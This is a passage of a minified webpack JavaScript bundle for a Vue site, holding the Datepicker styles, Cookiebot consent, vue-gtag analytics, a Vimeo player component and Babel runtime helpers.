default;\n}\n",map:{version:3,sources:["Datepicker.vue"],names:[],mappings:"AAAA;EACE,cAAc;AAChB;AACA;EACE,kBAAkB;EAClB,gBAAgB;AAClB;AACA;EACE,sBAAsB;AACxB;AACA;EACE,kBAAkB;EAClB,YAAY;EACZ,gBAAgB;EAChB,YAAY;EACZ,sBAAsB;AACxB;AACA;EACE,cAAc;EACd,iBAAiB;AACnB;AACA;EACE,qBAAqB;EACrB,kBAAkB;EAClB,yBAAyB;EACzB,WAAW;AACb;AACA;;EAEE,0BAA0B;EAC1B,WAAW;EACX,qBAAqB;EACrB,kBAAkB;AACpB;AACA;;EAEE,WAAW;EACX,kBAAkB;EAClB,SAAS;EACT,QAAQ;EACR,4CAA4C;EAC5C,6BAA6B;AAC/B;AACA;EACE,6BAA6B;EAC7B,iBAAiB;AACnB;AACA;EACE,6BAA6B;AAC/B;AACA;EACE,4BAA4B;EAC5B,gBAAgB;AAClB;AACA;EACE,4BAA4B;AAC9B;AACA;;;EAGE,eAAe;AACjB;AACA;;;EAGE,gBAAgB;AAClB;AACA;EACE,WAAW;EACX,eAAe;AACjB;AACA;EACE,aAAa;EACb,cAAc;EACd,eAAe;AACjB;AACA;EACE,qBAAqB;EACrB,cAAc;EACd,0BAA0B;EAC1B,YAAY;EACZ,iBAAiB;EACjB,kBAAkB;EAClB,sBAAsB;EACtB,6BAA6B;AAC/B;AACA;;;EAGE,eAAe;AACjB;AACA;;;EAGE,sBAAsB;AACxB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,mBAAmB;AACrB;AACA;EACE,cAAc;AAChB;AACA;EACE,WAAW;AACb;AACA;EACE,mBAAmB;AACrB;AACA;EACE,cAAc;EACd,mBAAmB;EACnB,eAAe;AACjB;AACA;EACE,mBAAmB;AACrB;AACA;;EAEE,cAAc;AAChB;AACA;;EAEE,eAAe;EACf,kBAAkB;AACpB;AACA;;EAEE,WAAW;EACX,eAAe;AACjB",file:"Datepicker.vue",sourcesContent:[".rtl {\n  direction: rtl;\n}\n.vdp-datepicker {\n  position: relative;\n  text-align: left;\n}\n.vdp-datepicker * {\n  box-sizing: border-box;\n}\n.vdp-datepicker__calendar {\n  position: absolute;\n  z-index: 100;\n  background: #fff;\n  width: 300px;\n  border: 1px solid #ccc;\n}\n.vdp-datepicker__calendar header {\n  display: block;\n  line-height: 40px;\n}\n.vdp-datepicker__calendar header span {\n  display: inline-block;\n  text-align: center;\n  width: 71.42857142857143%;\n  float: left;\n}\n.vdp-datepicker__calendar header .prev,\n.vdp-datepicker__calendar header .next {\n  width: 14.285714285714286%;\n  float: left;\n  text-indent: -10000px;\n  position: relative;\n}\n.vdp-datepicker__calendar header .prev:after,\n.vdp-datepicker__calendar header .next:after {\n  content: '';\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translateX(-50%) translateY(-50%);\n  border: 6px solid transparent;\n}\n.vdp-datepicker__calendar header .prev:after {\n  border-right: 10px solid #000;\n  margin-left: -5px;\n}\n.vdp-datepicker__calendar header .prev.disabled:after {\n  border-right: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .next:after {\n  border-left: 10px solid #000;\n  margin-left: 5px;\n}\n.vdp-datepicker__calendar header .next.disabled:after {\n  border-left: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled),\n.vdp-datepicker__calendar header .next:not(.disabled),\n.vdp-datepicker__calendar header .up:not(.disabled) {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled):hover,\n.vdp-datepicker__calendar header .next:not(.disabled):hover,\n.vdp-datepicker__calendar header .up:not(.disabled):hover {\n  background: #eee;\n}\n.vdp-datepicker__calendar .disabled {\n  color: #ddd;\n  cursor: default;\n}\n.vdp-datepicker__calendar .flex-rtl {\n  display: flex;\n  width: inherit;\n  flex-wrap: wrap;\n}\n.vdp-datepicker__calendar .cell {\n  display: inline-block;\n  padding: 0 5px;\n  width: 14.285714285714286%;\n  height: 40px;\n  line-height: 40px;\n  text-align: center;\n  vertical-align: middle;\n  border: 1px solid transparent;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n  border: 1px solid #4bd;\n}\n.vdp-datepicker__calendar .cell.selected {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected:hover {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected.highlighted {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.highlighted {\n  background: #cae5ed;\n}\n.vdp-datepicker__calendar .cell.highlighted.disabled {\n  color: #a3a3a3;\n}\n.vdp-datepicker__calendar .cell.grey {\n  color: #888;\n}\n.vdp-datepicker__calendar .cell.grey:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header {\n  font-size: 75%;\n  white-space: nowrap;\n  cursor: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .month,\n.vdp-datepicker__calendar .year {\n  width: 33.333%;\n}\n.vdp-datepicker__clear-button,\n.vdp-datepicker__calendar-button {\n  cursor: pointer;\n  font-style: normal;\n}\n.vdp-datepicker__clear-button.disabled,\n.vdp-datepicker__calendar-button.disabled {\n  color: #999;\n  cursor: default;\n}\n"]},media:void 0})}),L,undefined,!1,undefined,I,void 0);e.a=N},function(t,e,n){"use strict";function r(t,e,n,r){return new(n||(n=Promise))((function(o,c){function l(t){try{d(r.next(t))}catch(t){c(t)}}function f(t){try{d(r.throw(t))}catch(t){c(t)}}function d(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(l,f)}d((r=r.apply(t,e||[])).next())}))}function o(t,body){var e,n,r,g,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return g={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(g[Symbol.iterator]=function(){return this}),g;function c(c){return function(l){return function(c){if(e)throw new TypeError("Generator is already executing.");for(;o;)try{if(e=1,n&&(r=2&c[0]?n.return:c[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,c[1])).done)return r;switch(n=0,r&&(c=[2&c[0],r.value]),c[0]){case 0:case 1:r=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,n=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(r=o.trys,(r=r.length>0&&r[r.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!r||c[1]>r[0]&&c[1]<r[3])){o.label=c[1];break}if(6===c[0]&&o.label<r[1]){o.label=r[1],r=c;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(c);break}r[2]&&o.ops.pop(),o.trys.pop();continue}c=body.call(t,o)}catch(t){c=[6,t],n=0}finally{e=r=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,l])}}}var c=function(){function t(){this.scriptType="text/javascript"}return t.prototype.createScriptWithOptions=function(t,e,n){return r(this,void 0,void 0,(function(){var script;return o(this,(function(r){switch(r.label){case 0:return(script=document.createElement("script")).src=e,script.type=this.scriptType,script.async=n,[4,Promise.all(t.map((function(option){return script.setAttribute(option.name,option.value)})))];case 1:return r.sent(),[2,script]}}))}))},t.prototype.removeScript=function(t,script,e){void 0===e&&(e=!1),null!==script&&t.removeChild(script),!0===e&&(t.innerHTML="")},t}(),l=function(){function t(t){this.declarationId="CookieDeclaration",this.defaultLocale="en",this.dialogId="CybotCookiebotDialog",this.scriptHelper=new c,this.config=t}return Object.defineProperty(t.prototype,"blockingMode",{get:function(){return this.config.blockingMode?this.config.blockingMode:"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cookieBotID",{get:function(){return this.config.cookieBotID},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAsync",{get:function(){return!!this.config.async&&this.config.async},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"locale",{get:function(){return this.config.defaultLocale?this.config.defaultLocale:this.defaultLocale},enumerable:!1,configurable:!0}),t.prototype.consentBanner=function(t){return r(this,void 0,void 0,(function(){var e,n,script;return o(this,(function(r){switch(r.label){case 0:return e="ScriptID"+this.dialogId,null!==(n=document.getElementById(e))&&this.scriptHelper.removeScript(document.body,n),[4,this.scriptHelper.createScriptWithOptions([{name:"data-blockingmode",value:this.blockingMode},{name:"data-cbid",value:this.cookieBotID},{name:"data-culture",value:(null==t?void 0:t.locale)?t.locale:this.defaultLocale},{name:"id",value:e}],"https://consent.cookiebot.com/uc.js",(null==t?void 0:t.async)?t.async:this.isAsync)];case 1:return script=r.sent(),document.body.appendChild(script),[2]}}))}))},t.prototype.consentPage=function(t){return r(this,void 0,void 0,(function(){var e,script;return o(this,(function(n){switch(n.label){case 0:return(null==t?void 0:t.ref)?(null!==(e=document.getElementById(this.declarationId))&&this.scriptHelper.removeScript(null==t?void 0:t.ref,e,!0),[4,this.scriptHelper.createScriptWithOptions([{name:"data-culture",value:(null==t?void 0:t.locale)?t.locale:this.defaultLocale}],"https://consent.cookiebot.com/"+this.cookieBotID+"/cd.js",(null==t?void 0:t.async)?t.async:this.isAsync)]):[2,console.error("Ref key not defined when calling consentPage method. Aborting...")];case 1:return script=n.sent(),t.ref.appendChild(script),[2]}}))}))},t}(),f={install:function(t,e){e&&(t.prototype.$cookiebot=new l(e))},version:"__VERSION__"};e.a=f},function(t,e,n){"use strict";var r=n(7);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(e){c(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var d=function(t){return"function"==typeof t},h=function(t){return t&&"object"===o(t)&&!Array.isArray(t)},v=function t(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(!r.length)return e;var source=r.shift();if(h(e)&&h(source)){for(var l in source)h(source[l])?(e[l]||Object.assign(e,c({},l,{})),t(e[l],source[l])):Object.assign(e,c({},l,source[l]));return t.apply(void 0,[e].concat(r))}},m=function(){return"undefined"!=typeof window&&"undefined"!=typeof document},y=function(text){m()};function w(){var base=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("/"),e=base.split("/");return""===t[0]&&"/"===base[base.length-1]&&t.shift(),e.join("/")+t.join("/")}var _,x={},C=function(){x=v({bootstrap:!0,onReady:null,onError:null,onBeforeTrack:null,onAfterTrack:null,pageTrackerTemplate:null,customResourceURL:"https://www.googletagmanager.com/gtag/js",customPreconnectOrigin:"https://www.googletagmanager.com",deferScriptLoad:!1,pageTrackerExcludedRoutes:[],pageTrackerEnabled:!0,enabled:!0,disableScriptLoad:!1,pageTrackerScreenviewEnabled:!1,appName:null,pageTrackerUseFullPath:!1,pageTrackerPrependBase:!0,pageTrackerSkipSamePath:!0,globalDataLayerName:"dataLayer",globalObjectName:"gtag",defaultGroupName:"default",includes:null,config:{id:null,params:{send_page_view:!1}}},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})},E=function(){return x},k=function(){var t,e=E().globalObjectName;m()&&void 0!==window[e]&&(t=window)[e].apply(t,arguments)},S=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(),o=r.config,c=r.includes;k.apply(void 0,["config",o.id].concat(e)),Array.isArray(c)&&c.forEach((function(t){k.apply(void 0,["config",t.id].concat(e))}))},O=function(t,e){m()&&(window["ga-disable-".concat(t)]=e)},T=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=E(),n=e.config,r=e.includes;O(n.id,t),Array.isArray(r)&&r.forEach((function(e){return O(e.id,t)}))},A=function(){T(!0)},j=function(t){_=t},M=function(){return _},D=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=E(),r=n.includes,o=n.defaultGroupName;null==e.send_to&&Array.isArray(r)&&r.length&&(e.send_to=r.map((function(t){return t.id})).concat(o)),k("event",t,e)},P=function(param){if(m()){var template;if("string"==typeof param)template={page_path:param};else if(param.path||param.fullPath){var t=E(),e=t.pageTrackerUseFullPath,n=t.pageTrackerPrependBase,r=M(),base=r&&r.options.base,path=e?param.fullPath:param.path;template=f(f({},param.name&&{page_title:param.name}),{},{page_path:n?w(path,base):path})}else template=param;null==template.page_location&&(template.page_location=window.location.href),null==template.send_page_view&&(template.send_page_view=!0),D("page_view",template)}},I=function(param){var template,t=E().appName;param&&((template="string"==typeof param?{screen_name:param}:param).app_name=template.app_name||t,D("screen_view",template))},L=Object.freeze({__proto__:null,query:k,config:S,optOut:A,optIn:function(){T(!1)},pageview:P,screenview:I,exception:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];D.apply(void 0,["exception"].concat(e))},linker:function(t){S("linker",t)},time:function(t){D("timing_complete",t)},set:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];k.apply(void 0,["set"].concat(e))},refund:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];D.apply(void 0,["refund"].concat(e))},purchase:function(t){D("purchase",t)},customMap:function(map){S({custom_map:map})},event:D}),$=function(t){return f({send_page_view:!1},t)},N=function(){var t=E(),e=t.config,n=t.includes;k("config",e.id,$(e.params)),Array.isArray(n)&&n.forEach((function(t){k("config",t.id,$(t.params))}))},track=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=E(),r=n.appName,o=n.pageTrackerTemplate,c=n.pageTrackerScreenviewEnabled;if(!n.pageTrackerSkipSamePath||t.path!==e.path){var template=t;d(o)?template=o(t,e):c&&(template=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return y('Missing "appName" property inside the plugin options.',null==t.app_name),y('Missing "name" property in the route.',null==t.screen_name),t}({app_name:r,screen_name:t.name})),c?I(template):P(template)}},R=function(t){var e=E().pageTrackerExcludedRoutes;return e.includes(t.path)||e.includes(t.name)},F=function(){var t=E(),e=t.onReady,n=t.onError,o=t.globalObjectName,c=t.globalDataLayerName,l=t.config,f=t.customResourceURL,h=t.customPreconnectOrigin,v=t.deferScriptLoad,y=t.pageTrackerEnabled,w=t.disableScriptLoad,_=Boolean(y&&M());if(function(){if(m()){var t=E(),e=t.enabled,n=t.globalObjectName,r=t.globalDataLayerName;null==window[n]&&(window[r]=window[r]||[],window[n]=function(){window[r].push(arguments)}),window[n]("js",new Date),e||A(),window[n]}}(),_?function(){var t=E(),e=t.onBeforeTrack,n=t.onAfterTrack,o=M();o.onReady((function(){r.a.nextTick().then((function(){var t=o.currentRoute;N(),R(t)||track(t)})),o.afterEach((function(t,o){r.a.nextTick().then((function(){R(t)||(d(e)&&e(t,o),track(t,o),d(n)&&n(t,o))}))}))}))}():N(),!w)return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,r){if("undefined"!=typeof document){var head=document.head||document.getElementsByTagName("head")[0],script=document.createElement("script");if(script.async=!0,script.src=t,script.defer=e.defer,e.preconnectOrigin){var link=document.createElement("link");link.href=e.preconnectOrigin,link.rel="preconnect",head.appendChild(link)}head.appendChild(script),script.onload=n,script.onerror=r}}))}("".concat(f,"?id=").concat(l.id,"&l=").concat(c),{preconnectOrigin:h,defer:v}).then((function(){e&&e(window[o])})).catch((function(t){return n&&n(t),t}))};e.a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;!function(t){t.$gtag=t.prototype.$gtag=L}(t),C(e),j(n),E().bootstrap&&F()}},function(t,e,n){"use strict";var r=n(451),o=n(452),c=n.n(o),l=0;function f(t){var e=this;this.player.on(t,(function(i){e.$emit(t,i,e.player)}))}var d=["play","playing","pause","ended","timeupdate","progress","seeking","seeked","texttrackchange","chapterchange","cuechange","cuepoint","volumechange","playbackratechange","bufferstart","bufferend","error","loaded","durationchange","fullscreenchange","qualitychange","camerachange","resize"],h={props:{playerHeight:{default:320},playerWidth:{default:640},options:{type:Object,default:function(){return{}}},videoId:{type:String,default:""},videoUrl:{type:String,default:""},loop:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},controls:{type:Boolean,default:!0},eventsToEmit:{type:Array,default:function(){return d}}},data:function(){return{elementId:"vimeo-player-"+(l+=1),player:null}},computed:{getOptions:function(){var t={width:this.playerWidth,height:this.playerHeight,loop:this.loop,autoplay:this.autoplay,controls:this.controls};return this.videoUrl&&(t.url=this.videoUrl),this.videoId&&(t.id=this.videoId),c()(t,this.options)}},watch:{videoId:"update",videoUrl:"update",controls:"update"},mounted:function(){this.videoUrl||this.videoId||console.warn("[VueVimeoPlayer]: You must provide at least a videoUrl or videoId"),this.player=new r.a(this.elementId,this.getOptions),this.setEvents()},beforeDestroy:function(){this.player.unload()},methods:{update:function(){return this.player.loadVideo(this.getOptions)},play:function(){return this.player.play()},pause:function(){return this.player.pause()},mute:function(){return this.player.setVolume(0)},unmute:function(t){return void 0===t&&(t=.5),this.player.setVolume(t)},setEvents:function(){var t=this;this.player.ready().then((function(){t.$emit("ready",t.player)})).catch((function(e){t.$emit("error",e,t.player)})),this.eventsToEmit.forEach((function(e){return f.call(t,e)}))}},render:function(t){return t("div",{attrs:{id:this.elementId}})}};function v(t,e){t.component("vimeo-player",h)}v.version="0.2.2","undefined"!=typeof window&&window.Vue&&window.Vue.use(v),e.a=v},function(t,e,n){"use strict";(function(t,n){function r(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function o(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?r(Object(source),!0).forEach((function(e){m(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):r(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function c(){c=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,desc){t[e]=desc.value},o="function"==typeof Symbol?Symbol:{},l=o.iterator||"@@iterator",f=o.asyncIterator||"@@asyncIterator",d=o.toStringTag||"@@toStringTag";function h(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{h({},"")}catch(t){h=function(t,e,n){return t[e]=n}}function v(t,e,n,o){var c=e&&e.prototype instanceof w?e:w,l=Object.create(c.prototype),f=new P(o||[]);return r(l,"_invoke",{value:A(t,n,f)}),l}function m(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=v;var y={};function w(){}function _(){}function x(){}var C={};h(C,l,(function(){return this}));var E=Object.getPrototypeOf,k=E&&E(E(I([])));k&&k!==e&&n.call(k,l)&&(C=k);var S=x.prototype=w.prototype=Object.create(C);function O(t){["next","throw","return"].forEach((function(e){h(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function o(r,c,l,f){var d=m(t[r],t,c);if("throw"!==d.type){var h=d.arg,v=h.value;return v&&"object"==typeof v&&n.call(v,"__await")?e.resolve(v.__await).then((function(t){o("next",t,l,f)}),(function(t){o("throw",t,l,f)})):e.resolve(v).then((function(t){h.value=t,l(h)}),(function(t){return o("throw",t,l,f)}))}f(d.arg)}var c;r(this,"_invoke",{value:function(t,n){function r(){return new e((function(e,r){o(t,n,e,r)}))}return c=c?c.then(r,r):r()}})}function A(t,e,n){var r="suspendedStart";return function(o,c){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw c;return L()}for(n.method=o,n.arg=c;;){var l=n.delegate;if(l){var f=j(l,n);if(f){if(f===y)continue;return f}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var d=m(t,e,n);if("normal"===d.type){if(r=n.done?"completed":"suspendedYield",d.arg===y)continue;return{value:d.arg,done:n.done}}"throw"===d.type&&(r="completed",n.method="throw",n.arg=d.arg)}}}function j(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,j(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var o=m(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,y;var c=o.arg;return c?c.done?(e[t.resultName]=c.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,y):c:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,y)}function M(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function D(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function I(t){if(t){var e=t[l];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,r=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:L}}function L(){return{value:void 0,done:!0}}return _.prototype=x,r(S,"constructor",{value:x,configurable:!0}),r(x,"constructor",{value:_,configurable:!0}),_.displayName=h(x,d,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,h(t,d,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},O(T.prototype),h(T.prototype,f,(function(){return this})),t.AsyncIterator=T,t.async=function(e,n,r,o,c){void 0===c&&(c=Promise);var l=new T(v(e,n,r,o),c);return t.isGeneratorFunction(n)?l:l.next().then((function(t){return t.done?t.value:l.next()}))},O(S),h(S,d,"Generator"),h(S,l,(function(){return this})),h(S,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var object=Object(t),e=[];for(var n in object)e.push(n);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in object)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=I,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],c=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=n.call(o,"catchLoc"),f=n.call(o,"finallyLoc");if(l&&f){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var c=o?o.completion:{};return c.type=t,c.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),D(e),y}},catch:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var r=n.arg;D(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:I(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),y}},t}function l(t,e,n,r,o,c,l){try{var f=t[c](l),d=f.value}catch(t){return void n(t)}f.done?e(d):Promise.resolve(d).then(r,o)}function f(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function f(t){l(c,r,o,f,d,"next",t)}function d(t){l(c,r,o,f,d,"throw",t)}f(void 0)}))}}function d(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,S(n.key),n)}}function v(t,e,n){return e&&h(t.prototype,e),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function m(t,e,n){return(e=S(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}function w(t,p){return w=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,p){return t.__proto__=p,t},w(t,p)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function x(t,e,n){return x=_()?Reflect.construct.bind():function(t,e,n){var a=[null];a.push.apply(a,e);var r=new(Function.bind.apply(t,a));return n&&w(r,n.prototype),r},x.apply(null,arguments)}function C(t){var e="function"==typeof Map?new Map:void 0;return C=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return x(t,arguments,y(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),w(r,t)},C(t)}function E(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(t){var e=_();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return E(t)}(this,n)}}function S(t){var e=function(input,t){if("object"!=typeof input||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)}(t,"string");return"symbol"==typeof e?e:String(e)}var O=void 0!==t&&"[object global]"==={}.toString.call(t);function T(t,e){return 0===t.indexOf(e.toLowerCase())?t:"".concat(e.toLowerCase()).concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))}function A(t){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(t)}function j(t){return/^https:\/\/player\.vimeo\.com\/video\/\d+/.test(t)}function M(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.id,r=e.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=o,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(o);if(A(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var D=function(t,e,n){var r=arguments.length>3&&void 